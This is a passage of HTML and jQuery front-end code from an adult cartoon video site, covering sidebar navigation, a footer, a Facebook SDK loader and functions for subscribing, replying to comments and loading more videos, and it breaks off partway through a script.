                     <path fill-rule="evenodd" fill="currentColor" d="M10 3.25L9.94358 3.25L9.94356 3.25C8.10581 3.24999 6.65019 3.24997 5.51098 3.40314C4.33855 3.56077 3.38961 3.89288 2.64124 4.64125C1.89288 5.38961 1.56076 6.33856 1.40313 7.51098C1.24997 8.65019 1.24998 10.1058 1.25 11.9436L1.25 11.9436L1.25 12L1.25 12.0564L1.25 12.0565C1.24998 13.8942 1.24997 15.3498 1.40313 16.489C1.56076 17.6614 1.89288 18.6104 2.64124 19.3588C3.38961 20.1071 4.33855 20.4392 5.51098 20.5969C6.65019 20.75 8.10583 20.75 9.94359 20.75L10 20.75L10.0564 20.75L10.0565 20.75C11.8942 20.75 13.3498 20.75 14.489 20.5969C15.6614 20.4392 16.6104 20.1071 17.3588 19.3588C18.1071 18.6104 18.4392 17.6614 18.5969 16.489C18.6011 16.4577 18.6052 16.4261 18.6092 16.3943C19.1758 16.8183 19.6658 17.1765 20.0818 17.4026C20.5551 17.6598 21.1632 17.875 21.7826 17.5653C22.402 17.2556 22.5947 16.64 22.673 16.107C22.7501 15.5813 22.75 14.8815 22.75 14.0604L22.75 14L22.75 9.99999L22.75 9.93961C22.75 9.11853 22.7501 8.41864 22.673 7.893C22.5947 7.35998 22.402 6.74439 21.7826 6.4347C21.1632 6.12501 20.5551 6.34019 20.0818 6.59743C19.6658 6.82352 19.1758 7.18169 18.6092 7.60572C18.6052 7.5739 18.6011 7.54232 18.5969 7.51098C18.4392 6.33856 18.1071 5.38961 17.3588 4.64125C16.6104 3.89288 15.6614 3.56077 14.489 3.40314C13.3498 3.24997 11.8942 3.24999 10.0564 3.25L10.0564 3.25L10 3.25ZM18.75 11.8488L18.75 11.8418L18.75 11.8335L18.75 11.8251L18.75 11.8168L18.75 11.8084L18.75 11.8L18.75 11.7917L18.75 11.7833L18.75 11.7749L18.75 11.7666L18.75 11.7582L18.75 11.7498L18.75 11.7414L18.75 11.733L18.75 11.7246L18.75 11.7162L18.75 11.7078L18.75 11.6994L18.75 11.691L18.75 11.6825L18.75 11.6741L18.75 11.6657L18.75 11.6573L18.75 11.6488L18.75 11.6404L18.75 11.632L18.75 11.6235L18.75 11.6151L18.75 11.6066L18.75 11.5982L18.75 11.5897L18.75 11.5813L18.75 11.5728L18.75 11.5643L18.75 11.5559L18.75 11.5474L18.75 11.5389L18.75 11.5304L18.75 11.522L18.75 11.5135L18.75 11.505L18.75 11.4965L18.75 11.488L18.75 11.4795L18.75 11.471L18.75 11.4625L18.75 11.454L18.75 11.4455L18.75 11.437L18.75 11.4285L18.75 11.4199L18.75 11.4114L18.75 11.4029L18.75 11.3944L18.75 11.3858L18.75 11.3773L18.75 11.3688L18.75 11.3602L18.75 11.3517L18.75 11.3432L18.75 11.3346L18.75 11.3261L18.75 11.3175L18.75 11.309L18.75 11.3004L18.75 11.2919L18.75 11.2833L18.75 11.2748L18.75 11.2662L18.75 11.2576L18.75 11.2491L18.75 11.2405L18.75 11.2319L18.75 11.2234L18.75 11.2148L18.75 11.2062L18.75 11.1976L18.75 11.1891L18.75 11.1805L18.75 11.1719L18.75 11.1633L18.75 11.1547L18.75 11.1461L18.75 11.1375L18.75 11.1289L18.75 11.1203L18.75 11.1117L18.75 11.1032L18.75 11.0946L18.75 11.086L18.75 11.0773L18.75 11.0687L18.75 11.0601L18.75 11.0515L18.75 11.0429L18.75 11.0343L18.75 11.0257L18.75 11.0171L18.75 11.0085L18.75 10.9999L18.75 10.9912L18.75 10.9826L18.75 10.974L18.75 10.9654L18.75 10.9568L18.75 10.9481L18.75 10.9395L18.75 10.9309L18.75 10.9223L18.75 10.9137L18.75 10.905L18.75 10.8964L18.75 10.8878L18.75 10.8791L18.75 10.8705L18.75 10.8619L18.75 10.8532L18.75 10.8446L18.75 10.836L18.75 10.8273L18.75 10.8187L18.75 10.8101L18.75 10.8014L18.75 10.7928L18.75 10.7842L18.75 10.7755L18.75 10.7669L18.75 10.7583L18.75 10.7496L18.75 10.741L18.75 10.7323L18.75 10.7237L18.75 10.7151L18.75 10.7064L18.75 10.6978L18.75 10.6891L18.75 10.6805L18.75 10.6719L18.75 10.6632L18.75 10.6546L18.75 10.6459L18.75 10.6373L18.75 10.6286L18.75 10.62L18.75 10.6114L18.75 10.6027L18.75 10.5941L18.75 10.5854L18.75 10.5768L18.75 10.5682L18.75 10.5595L18.75 10.5509L18.75 10.5422L18.75 10.5336L18.75 10.525L18.75 10.5163L18.75 10.5077L18.75 10.4991L18.75 10.4904L18.75 10.4818L18.75 10.4731L18.75 10.4645L18.75 10.4559L18.75 10.4472L18.75 10.4386L18.75 10.43L18.75 10.4213L18.75 10.4127L18.75 10.4041L18.75 10.3955L18.75 10.3868L18.75 10.3782L18.75 10.3696L18.75 10.361L18.75 10.3523L18.75 10.3437L18.75 10.3351L18.75 10.3265L18.75 10.3178L18.75 10.3092L18.75 10.3006L18.75 10.292L18.75 10.2834L18.75 10.2748L18.75 10.2661L18.75 10.2575L18.75 10.2489L18.75 10.2403L18.75 10.2317L18.75 10.2231L18.75 10.2145L18.75 10.2059L18.75 10.1973L18.75 10.1887L18.75 10.1801L18.75 10.1715L18.75 10.1629L18.75 10.1543L18.75 10.1457L18.75 10.1371L18.75 10.1285L18.75 10.12L18.75 10.1114L18.75 10.1028L18.75 10.0942L18.75 10.0856L18.75 10.0771L18.75 10.0685L18.75 10.0599L18.75 10.0513L18.75 10.0428L18.75 10.0342L18.75 10.0256L18.75 10.0171L18.75 10.0085L18.75 9.99996C18.75 9.74167 18.7507 9.59613 18.7603 9.48769C18.7646 9.43923 18.7696 9.41311 18.7728 9.39999C18.7744 9.3938 18.7754 9.39062 18.7758 9.38956L18.7764 9.3882L18.7771 9.38693C18.7778 9.38599 18.7797 9.38321 18.7837 9.37828C18.7922 9.36782 18.8101 9.34811 18.8463 9.31561C18.9273 9.24286 19.0433 9.15498 19.25 9C19.9685 8.46106 20.4399 8.11002 20.798 7.91537C20.9675 7.82328 21.0616 7.79413 21.1071 7.78583C21.1277 7.82716 21.1608 7.91996 21.1888 8.11077C21.248 8.51408 21.25 9.10178 21.25 9.99999L21.25 14C21.25 14.8982 21.248 15.4859 21.1888 15.8892C21.1608 16.08 21.1277 16.1728 21.1071 16.2141C21.0616 16.2058 20.9675 16.1767 20.798 16.0846C20.4399 15.89 19.9686 15.5389 19.25 15C19.0434 14.845 18.9273 14.7572 18.8463 14.6844C18.8101 14.6519 18.7922 14.6322 18.7837 14.6217C18.7817 14.6193 18.7803 14.6175 18.7792 14.616C18.7781 14.6145 18.7775 14.6136 18.7771 14.6131L18.7764 14.6118L18.7758 14.6104C18.7754 14.6093 18.7743 14.6061 18.7728 14.6C18.7696 14.5869 18.7646 14.5608 18.7603 14.5125C18.7507 14.4043 18.75 14.2591 18.75 14.0012L18.75 13.9954L18.75 13.9896L18.75 13.9838L18.75 13.978L18.75 13.9722L18.75 13.9664L18.75 13.9606L18.75 13.9547L18.75 13.9489L18.75 13.943L18.75 13.9371L18.75 13.9312L18.75 13.9253L18.75 13.9193L18.75 13.9134L18.75 13.9075L18.75 13.9015L18.75 13.8955L18.75 13.8895L18.75 13.8835L18.75 13.8775L18.75 13.8715L18.75 13.8654L18.75 13.8594L18.75 13.8533L18.75 13.8472L18.75 13.8411L18.75 13.835L18.75 13.8289L18.75 13.8228L18.75 13.8166L18.75 13.8105L18.75 13.8043L18.75 13.7981L18.75 13.792L18.75 13.7857L18.75 13.7795L18.75 13.7733L18.75 13.7671L18.75 13.7608L18.75 13.7546L18.75 13.7483L18.75 13.742L18.75 13.7357L18.75 13.7294L18.75 13.7231L18.75 13.7167L18.75 13.7104L18.75 13.704L18.75 13.6977L18.75 13.6913L18.75 13.6849L18.75 13.6785L18.75 13.6721L18.75 13.6656L18.75 13.6592L18.75 13.6527L18.75 13.6463L18.75 13.6398L18.75 13.6333L18.75 13.6268L18.75 13.6203L18.75 13.6138L18.75 13.6073L18.75 13.6007L18.75 13.5942L18.75 13.5876L18.75 13.581L18.75 13.5744L18.75 13.5678L18.75 13.5612L18.75 13.5546L18.75 13.548L18.75 13.5413L18.75 13.5347L18.75 13.528L18.75 13.5214L18.75 13.5147L18.75 13.508L18.75 13.5013L18.75 13.4945L18.75 13.4878L18.75 13.4811L18.75 13.4743L18.75 13.4676L18.75 13.4608L18.75 13.454L18.75 13.4472L18.75 13.4404L18.75 13.4336L18.75 13.4268L18.75 13.4199L18.75 13.4131L18.75 13.4062L18.75 13.3994L18.75 13.3925L18.75 13.3856L18.75 13.3787L18.75 13.3718L18.75 13.3649L18.75 13.358L18.75 13.351L18.75 13.3441L18.75 13.3371L18.75 13.3301L18.75 13.3232L18.75 13.3162L18.75 13.3092L18.75 13.3022L18.75 13.2952L18.75 13.2881L18.75 13.2811L18.75 13.274L18.75 13.267L18.75 13.2599L18.75 13.2528L18.75 13.2458L18.75 13.2387L18.75 13.2315L18.75 13.2244L18.75 13.2173L18.75 13.2102L18.75 13.203L18.75 13.1959L18.75 13.1887L18.75 13.1815L18.75 13.1744L18.75 13.1672L18.75 13.16L18.75 13.1528L18.75 13.1455L18.75 13.1383L18.75 13.1311L18.75 13.1238L18.75 13.1166L18.75 13.1093L18.75 13.102L18.75 13.0947L18.75 13.0874L18.75 13.0801L18.75 13.0728L18.75 13.0655L18.75 13.0582L18.75 13.0508L18.75 13.0435L18.75 13.0361L18.75 13.0288L18.75 13.0214L18.75 13.014L18.75 13.0066L18.75 12.9992L18.75 12.9918L18.75 12.9844L18.75 12.977L18.75 12.9696L18.75 12.9621L18.75 12.9547L18.75 12.9472L18.75 12.9397L18.75 12.9323L18.75 12.9248L18.75 12.9173L18.75 12.9098L18.75 12.9023L18.75 12.8948L18.75 12.8872L18.75 12.8797L18.75 12.8722L18.75 12.8646L18.75 12.857L18.75 12.8495L18.75 12.8419L18.75 12.8343L18.75 12.8267L18.75 12.8191L18.75 12.8115L18.75 12.8039L18.75 12.7963L18.75 12.7887L18.75 12.781L18.75 12.7734L18.75 12.7657L18.75 12.7581L18.75 12.7504L18.75 12.7427L18.75 12.735L18.75 12.7273L18.75 12.7196L18.75 12.7119L18.75 12.7042L18.75 12.6965L18.75 12.6888L18.75 12.681L18.75 12.6733L18.75 12.6655L18.75 12.6578L18.75 12.65L18.75 12.6422L18.75 12.6345L18.75 12.6267L18.75 12.6189L18.75 12.6111L18.75 12.6033L18.75 12.5955L18.75 12.5876L18.75 12.5798L18.75 12.572L18.75 12.5641L18.75 12.5563L18.75 12.5484L18.75 12.5405L18.75 12.5327L18.75 12.5248L18.75 12.5169L18.75 12.509L18.75 12.5011L18.75 12.4932L18.75 12.4853L18.75 12.4774L18.75 12.4695L18.75 12.4615L18.75 12.4536L18.75 12.4456L18.75 12.4377L18.75 12.4297L18.75 12.4218L18.75 12.4138L18.75 12.4058L18.75 12.3978L18.75 12.3899L18.75 12.3819L18.75 12.3739L18.75 12.3659L18.75 12.3578L18.75 12.3498L18.75 12.3418L18.75 12.3338L18.75 12.3257L18.75 12.3177L18.75 12.3096L18.75 12.3016L18.75 12.2935L18.75 12.2854L18.75 12.2774L18.75 12.2693L18.75 12.2612L18.75 12.2531L18.75 12.245L18.75 12.2369L18.75 12.2288L18.75 12.2207L18.75 12.2126L18.75 12.2044L18.75 12.1963L18.75 12.1882L18.75 12.18L18.75 12.1719L18.75 12.1637L18.75 12.1556L18.75 12.1512M17.25 12C17.25 13.9068 17.2484 15.2615 17.1102 16.2892C16.975 17.2952 16.7213 17.8749 16.2981 18.2981C15.8749 18.7213 15.2952 18.975 14.2892 19.1102C13.2615 19.2484 11.9068 19.25 10 19.25C8.09318 19.25 6.73851 19.2484 5.71085 19.1102C4.70476 18.975 4.12511 18.7213 3.7019 18.2981C3.27869 17.8749 3.02502 17.2952 2.88976 16.2892C2.75159 15.2615 2.75 13.9068 2.75 12C2.75 10.0932 2.75159 8.73852 2.88976 7.71085C3.02502 6.70476 3.27869 6.12512 3.7019 5.70191C4.12511 5.2787 4.70476 5.02503 5.71085 4.88976C6.73851 4.7516 8.09318 4.75 10 4.75C11.9068 4.75 13.2615 4.7516 14.2892 4.88976C15.2952 5.02503 15.8749 5.2787 16.2981 5.70191C16.7213 6.12512 16.975 6.70476 17.1102 7.71085C17.2484 8.73852 17.25 10.0932 17.25 12ZM21.1422 7.78417C21.1418 7.78483 21.137 7.78511 21.129 7.783C21.1387 7.78245 21.1427 7.7835 21.1422 7.78417ZM21.0962 7.76658C21.0897 7.76146 21.087 7.75743 21.0873 7.7567C21.0876 7.75596 21.0908 7.75852 21.0962 7.76658ZM21.0873 16.2433C21.087 16.2425 21.0897 16.2385 21.0962 16.2334C21.0908 16.2414 21.0876 16.244 21.0873 16.2433ZM21.129 16.217C21.137 16.2148 21.1418 16.2151 21.1422 16.2158C21.1427 16.2165 21.1387 16.2175 21.129 16.217Z" />
                  </svg>
                  <span>Latest videos</span>
               </a>
            </li>
            <li class="" id="trending_menu_">
               <a href="https://cartoonpornvids.com/videos/trending" data-load="?link1=videos&page=trending">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M14.25 7.00003C14.25 6.58582 14.5858 6.25003 15 6.25003H21C21.4142 6.25003 21.75 6.58582 21.75 7.00003V13C21.75 13.4142 21.4142 13.75 21 13.75C20.5858 13.75 20.25 13.4142 20.25 13V8.81069L15.5303 13.5303C15.5013 13.5594 15.4727 13.588 15.4445 13.6163C14.9844 14.0771 14.6282 14.4339 14.221 14.6357C13.4516 15.0169 12.5484 15.0169 11.779 14.6357C11.3718 14.4339 11.0156 14.0771 10.5555 13.6163C10.5273 13.588 10.4987 13.5594 10.4697 13.5303C9.88157 12.9423 9.71099 12.7857 9.55498 12.7084C9.20526 12.5351 8.79467 12.5351 8.44496 12.7084C8.28895 12.7857 8.11837 12.9423 7.53028 13.5303L3.53033 17.5303C3.23744 17.8232 2.76256 17.8232 2.46967 17.5303C2.17678 17.2374 2.17678 16.7625 2.46967 16.4696L6.46962 12.4697C6.49865 12.4407 6.52726 12.412 6.55547 12.3837C7.01556 11.9229 7.37172 11.5662 7.77895 11.3644C8.54832 10.9831 9.45162 10.9831 10.221 11.3644C10.6282 11.5662 10.9844 11.9229 11.4445 12.3838C11.4727 12.412 11.5013 12.4407 11.5303 12.4697C12.1184 13.0578 12.289 13.2143 12.445 13.2916C12.7947 13.4649 13.2053 13.4649 13.555 13.2916C13.711 13.2143 13.8816 13.0578 14.4697 12.4697L19.1893 7.75003H15C14.5858 7.75003 14.25 7.41424 14.25 7.00003Z" />
                  </svg>
                  <span>Trending</span>
               </a>
            </li>
            <li id="trending_menu_">
               <a href="https://t.affoth.com/76646/9022/0?aff_sub5=SF_006OG000004lmDN" target="_blank">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M9 2.25H8.94513C8.63161 2.25 8.33204 2.24999 8.04605 2.25139C8.03082 2.25047 8.01546 2.25 8 2.25C7.98169 2.25 7.96353 2.25066 7.94555 2.25195C7.02806 2.25763 6.25306 2.27983 5.60825 2.36652C4.70814 2.48754 3.95027 2.74643 3.34835 3.34835C2.74643 3.95027 2.48754 4.70814 2.36652 5.60825C2.31805 5.9688 2.28974 6.37005 2.2732 6.81417C2.25805 6.87359 2.25 6.93586 2.25 7C2.25 7.04818 2.25454 7.0953 2.26323 7.14096C2.24998 7.68236 2.24999 8.28262 2.25 8.94513V9V12V15V15.0549C2.24999 15.7174 2.24998 16.3176 2.26323 16.859C2.25454 16.9047 2.25 16.9518 2.25 17C2.25 17.0641 2.25805 17.1264 2.2732 17.1858C2.28974 17.6299 2.31805 18.0312 2.36652 18.3918C2.48754 19.2919 2.74643 20.0497 3.34835 20.6517C3.95027 21.2536 4.70814 21.5125 5.60825 21.6335C6.25306 21.7202 7.02806 21.7424 7.94555 21.7481C7.96353 21.7493 7.98169 21.75 8 21.75C8.01546 21.75 8.03082 21.7495 8.04605 21.7486C8.33204 21.75 8.63162 21.75 8.94513 21.75H9H15H15.0549C15.3684 21.75 15.668 21.75 15.9539 21.7486C15.9692 21.7495 15.9845 21.75 16 21.75C16.0183 21.75 16.0365 21.7493 16.0544 21.7481C16.9719 21.7424 17.7469 21.7202 18.3918 21.6335C19.2919 21.5125 20.0497 21.2536 20.6517 20.6517C21.2536 20.0497 21.5125 19.2919 21.6335 18.3918C21.682 18.0312 21.7103 17.6299 21.7268 17.1858C21.7419 17.1264 21.75 17.0641 21.75 17C21.75 16.9518 21.7455 16.9047 21.7368 16.8591C21.75 16.3177 21.75 15.7175 21.75 15.055V15.0549V15V12V9V8.94513V8.945V8.94486C21.75 8.28245 21.75 7.68228 21.7368 7.14095C21.7455 7.09529 21.75 7.04818 21.75 7C21.75 6.93586 21.7419 6.87359 21.7268 6.81417C21.7103 6.37006 21.682 5.9688 21.6335 5.60825C21.5125 4.70814 21.2536 3.95027 20.6517 3.34835C20.0497 2.74643 19.2919 2.48754 18.3918 2.36652C17.7469 2.27983 16.9719 2.25763 16.0544 2.25195C16.0365 2.25066 16.0183 2.25 16 2.25C15.9845 2.25 15.9692 2.25047 15.9539 2.25139C15.668 2.24999 15.3684 2.25 15.0549 2.25H15H9ZM3.80673 17.75C3.81924 17.9063 3.83451 18.0533 3.85315 18.1919C3.9518 18.9257 4.13225 19.3142 4.40901 19.591C4.68577 19.8678 5.07435 20.0482 5.80812 20.1469C6.2098 20.2009 6.68097 20.2266 7.25 20.2389V17.75H3.80673ZM7.25 16.25H3.75371C3.75016 15.8736 3.75 15.459 3.75 15V12.75H7.25V16.25ZM8.75 17V20.25L9 20.25H15L15.25 20.25V17V12.75H8.75V17ZM20.25 15C20.25 15.459 20.2498 15.8736 20.2463 16.25H16.75V12.75H20.25V15ZM20.1933 17.75H16.75V20.2389C17.319 20.2266 17.7902 20.2009 18.1919 20.1469C18.9257 20.0482 19.3142 19.8678 19.591 19.591C19.8678 19.3142 20.0482 18.9257 20.1469 18.1919C20.1655 18.0533 20.1808 17.9063 20.1933 17.75ZM20.1933 6.25C20.1808 6.09365 20.1655 5.94675 20.1469 5.80812C20.0482 5.07435 19.8678 4.68577 19.591 4.40901C19.3142 4.13225 18.9257 3.9518 18.1919 3.85315C17.7902 3.79914 17.319 3.77341 16.75 3.76115V6.25H20.1933ZM15.25 7V3.75004L15 3.75H9L8.75 3.75004V7V11.25H15.25V7ZM16.75 7.75H20.2463C20.2498 8.12636 20.25 8.54098 20.25 9V11.25H16.75V7.75ZM3.75 9C3.75 8.54098 3.75016 8.12636 3.75371 7.75H7.25V11.25H3.75V9ZM3.80673 6.25H7.25V3.76115C6.68097 3.77341 6.2098 3.79914 5.80812 3.85315C5.07435 3.9518 4.68577 4.13225 4.40901 4.40901C4.13225 4.68577 3.9518 5.07435 3.85315 5.80812C3.83451 5.94675 3.81924 6.09365 3.80673 6.25Z" />
                  </svg>
                  <span>Create your AI Girlfriend</span>
               </a>
            </li>				
            <li class="hide-from-mobile " id="top_menu_">
               <a href="https://cartoonpornvids.com/videos/top" data-load="?link1=videos&page=top">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M13 6h2v11h-2zM17 3h2v14h-2zM9 9h2v8H9zM5 12h2v5H5zM4 19h16v2H4z" />
                  </svg>
                  <span>Top videos</span>
               </a>
            </li>
                                                <li class="hide-from-mobile " id="popular_channels_menu_">
               <a href="https://cartoonpornvids.com/popular_channels" data-load="?link1=popular_channels">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M12 1.25C12.2841 1.25 12.5438 1.4105 12.6708 1.66459L15.5 7.32299L21.1233 8.2602C21.4004 8.30639 21.6285 8.50358 21.7142 8.77112C21.8 9.03866 21.729 9.33167 21.5304 9.53033L17.3243 13.7364L18.7308 19.8314C18.7961 20.1143 18.6922 20.4096 18.464 20.5893C18.2358 20.7689 17.9244 20.8007 17.6646 20.6708L12 17.8385L6.33543 20.6708C6.07566 20.8007 5.76425 20.7689 5.53606 20.5893C5.30787 20.4096 5.20392 20.1143 5.26923 19.8314L6.67576 13.7364L2.46969 9.53033C2.27104 9.33167 2.20006 9.03866 2.2858 8.77112C2.37154 8.50358 2.5996 8.30639 2.87672 8.2602L8.5 7.32299L11.3292 1.66459C11.4563 1.4105 11.7159 1.25 12 1.25ZM12 3.67705L9.67084 8.33541C9.56353 8.55003 9.36001 8.70035 9.12332 8.7398L4.56088 9.5002L8.03035 12.9697C8.2132 13.1525 8.28896 13.4167 8.23081 13.6686L7.08887 18.617L11.6646 16.3292C11.8758 16.2236 12.1243 16.2236 12.3354 16.3292L16.9112 18.617L15.7692 13.6686C15.7111 13.4167 15.7868 13.1525 15.9697 12.9697L19.4392 9.5002L14.8767 8.7398C14.64 8.70035 14.4365 8.55003 14.3292 8.33541L12 3.67705Z" />
                  </svg>
                  <span>Popular Channels</span>
               </a>
            </li>
                                 </ul>
                  <ul class="sections more_links_list">
            <h3>Explore more</h3>
                                    <li>
               <a href="https://cartoonpornvids.com/contact-us" data-load="?link1=contact">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3.75C7.44365 3.75 3.75 7.44365 3.75 12C3.75 16.5563 7.44365 20.25 12 20.25C16.5563 20.25 20.25 16.5563 20.25 12C20.25 7.44365 16.5563 3.75 12 3.75ZM2.25 12C2.25 6.61522 6.61522 2.25 12 2.25C17.3848 2.25 21.75 6.61522 21.75 12C21.75 17.3848 17.3848 21.75 12 21.75C6.61522 21.75 2.25 17.3848 2.25 12ZM13 16C13 16.5523 12.5523 17 12 17C11.4477 17 11 16.5523 11 16C11 15.4477 11.4477 15 12 15C12.5523 15 13 15.4477 13 16ZM10.75 10C10.75 9.30964 11.3096 8.75 12 8.75C12.6904 8.75 13.25 9.30964 13.25 10V10.1213C13.25 10.485 13.1055 10.8338 12.8483 11.091L11.4697 12.4697C11.1768 12.7626 11.1768 13.2374 11.4697 13.5303C11.7626 13.8232 12.2374 13.8232 12.5303 13.5303L13.909 12.1517C14.4475 11.6132 14.75 10.8828 14.75 10.1213V10C14.75 8.48122 13.5188 7.25 12 7.25C10.4812 7.25 9.25 8.48122 9.25 10V10.5C9.25 10.9142 9.58579 11.25 10 11.25C10.4142 11.25 10.75 10.9142 10.75 10.5V10Z" fill="currentColor"/>
                  </svg>
                  Help
               </a>
            </li>
         </ul>
         <footer class="pt_footer">
            <a href="https://cartoonpornvids.com/terms/faqs" data-load="?link1=terms&type=faqs">FAQs</a>&nbsp;·&nbsp;
<a href="https://cartoonpornvids.com/terms/terms" data-load="?link1=terms&type=terms">Terms of use</a>&nbsp;·&nbsp;
<a href="https://cartoonpornvids.com/contact-us" data-load="?link1=contact">Contact us</a>

&nbsp;·&nbsp;<a href="javascript:void(0);" data-toggle="modal" data-target="#select-language">Language</a>
<div class="clear"></div>
<p class="copyright">Copyright © 2026 CartoonPornvids. All rights reserved.</p>

         </footer>
      </div>
                  <!-- JS FILES -->
            <div id="fb-root"></div>
      <script>
         (function(d, s, id) {
         var js, fjs = d.getElementsByTagName(s)[0];
         if (d.getElementById(id)) return;
         js = d.createElement(s); js.id = id;
         js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.10&appId=1755264744788554";
         fjs.parentNode.insertBefore(js, fjs);
         }(document, 'script', 'facebook-jssdk'));
      </script>
            <script>
function PT_PlaylistSubscribe(user_id, type,playlist) {
  if (!user_id || !type || !playlist) { return false; }
  if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
      window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
      return false;
  }
  var subscribe_button = $('.subscribe-id-playlist-' + user_id);
  if (type == 'subscribe') {
    subscribe_button.removeClass('plist-btn-subscribe').addClass('plist-btn-subscribed');
    subscribe_button.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.75 21.16L15 18.16L16.16 17L17.75 18.59L21.34 15L22.5 16.41L17.75 21.16M3 20V19L5 17V11C5 7.9 7.03 5.18 10 4.29V4C10 2.9 10.9 2 12 2C13.11 2 14 2.9 14 4V4.29C16.97 5.18 19 7.9 19 11V12.08L18 12C14.69 12 12 14.69 12 18C12 18.7 12.12 19.37 12.34 20H3M12 23C10.9 23 10 22.11 10 21H12.8C13.04 21.41 13.33 21.79 13.65 22.13C13.29 22.66 12.69 23 12 23Z" /></svg>');
    subscribe_button.attr('onclick', 'PT_PlaylistSubscribe(' + user_id + ', "subscribed","'+playlist+'")');
  subscribe_button.attr('title', 'Subscribed to Playlist Notifications');
    $.post('https://cartoonpornvids.com/aj/playlist_subscribe', {user_id: user_id,playlist:playlist});
  } else {
    var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
    swal({
      title: "",
      type: "",
      html:html,
      showCancelButton: true,
      cancelButtonText: "No",
      customClass: 'sweetalert-lg pt_add_to_list_vid',
      confirmButtonText:'Yes'
    }).then(function(){
        subscribe_button.removeClass('plist-btn-subscribed').addClass('plist-btn-subscribe');
        subscribe_button.html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21M19.75,3.19L18.33,4.61C20.04,6.3 21,8.6 21,11H23C23,8.07 21.84,5.25 19.75,3.19M1,11H3C3,8.6 3.96,6.3 5.67,4.61L4.25,3.19C2.16,5.25 1,8.07 1,11Z" /></svg>');
        subscribe_button.attr('onclick', 'PT_PlaylistSubscribe(' + user_id + ', "subscribe","'+playlist+'")');
    subscribe_button.attr('title', 'Subscribe for Notifications');
        $.post('https://cartoonpornvids.com/aj/playlist_subscribe', {user_id: user_id,playlist:playlist});

      },function(){
    });
    
  }
  
}

function PT_Subscribe(user_id, type) {
  if (!user_id || !type) { return false; }
  if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
      window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
      return false;
  }
  var subscribe_button = $('.subscribe-id-' + user_id);
  if (type == 'subscribe') {
    subscribe_button.removeClass('btn-subscribe').addClass('btn-subscribed');
    subscribe_button.html('Subscribed');
    subscribe_button.attr('onclick', 'PT_Subscribe(' + user_id + ', "subscribed")');
    $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});
  } else {
    var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
    swal({
      title: "",
      type: "",
      html:html,
      showCancelButton: true,
      cancelButtonText: "No",
      customClass: 'sweetalert-lg pt_add_to_list_vid',
      confirmButtonText:'Yes'
    }).then(function(){
        subscribe_button.removeClass('btn-subscribed').addClass('btn-subscribe');
        subscribe_button.html('Subscribe');
        subscribe_button.attr('onclick', 'PT_Subscribe(' + user_id + ', "subscribe")');
        $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});

      },function(){
    });
    
  }
  
}

function PT_Reply(comm_id, name,reply_id) {
  if (!comm_id) { return false;}
  var logged = $('#main-container').attr('data-logged');
  var name   = (name) ? "@"+name+": " : '';
  if(!logged){
    window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com%2Fwatch%2Fmizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html";
    return false;
  }
  else{
    var reply_form = $('#comm-reply-' + comm_id);

    reply_form.removeClass('hidden').find('input').val(name).focus().scrollTo();

    if (reply_id) {
      reply_form.attr('data-reply-id',reply_id); 
    }
    
  }
}

$(function () {
  $(document).on('click','.load-more' , function(event) {
    event.preventDefault();
    var $type = $(this).attr('data-type');
    var type_org = $type;
    var keyword = '';
    if ($(this).attr('data-keyword')) {
      keyword = $(this).attr('data-keyword');
    }
    var last_id = $('.video-wrapper:last').attr('data-id');
    if ($(this).attr('data-category')) {
      var $category_id = $(this).attr('data-category');
      sub_category = $(this).attr('data-sub-category-id');
      $type = 'category?c_id=' + $category_id + '&sub_category='+sub_category;
    }
    views = 0;
    if ($('.video-wrapper:last').attr('data-views')) {
      var views = $('.video-wrapper:last').attr('data-views');
      $type = $type + '?views=' + views;
    }
    tr_id = 0;
    if ($('.video-wrapper:last').attr('data-tr')) {
      var tr_id = $('.video-wrapper:last').attr('data-tr');
      $type = $type + '?tr_id=' + tr_id;
    }
    user_id = 0;
    if ($('#profile-id').val()) {
      var user_id = $('#profile-id').val();
    }
    
    data1 = {};
    if ($type == 'top') {
      for (var i = 0; i < $('.video-wrapper').length; i++) {
        if ($($('.video-wrapper')[i]).attr('data-views') == views) {
          data1[i] = $($('.video-wrapper')[i]).attr('data-views');
        }
      }
    }
    else{
      if (views) {
        var asdf = $('div[data-views=' + views + ']').each(function(index, el) {
          data1[index] = $(this).attr('data-id')
        });
      }
    }
    date = '';
    category = '';
    if ($(this).attr('data-type') == 'search') {
      date = $(this).attr('data-by-date');
      category = $(this).attr('data-by-category');
    }
    if ($(this).attr('data-type') == 'video_comment') {
      $type = 'video_comment';
      last_id = $('.comment_info:last').attr('data-comment-id');
    }

    video_studio_ids = [];
    video_studio_type = '';

    if ($(this).attr('data-type') == 'video_studio') {
      for (var i = 0; i < $('.video-wrapper').length; i++) {
          video_studio_ids.push($($('.video-wrapper')[i]).attr('data-id'));
      }
      video_studio_type = $(this).attr('sort-type');
    }
